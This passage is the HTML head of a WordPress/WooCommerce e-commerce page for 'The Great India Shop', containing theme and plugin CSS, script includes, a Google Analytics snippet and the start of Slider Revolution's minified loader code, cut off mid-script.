var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.53.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/9582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=9582' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '772025d9b1';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, 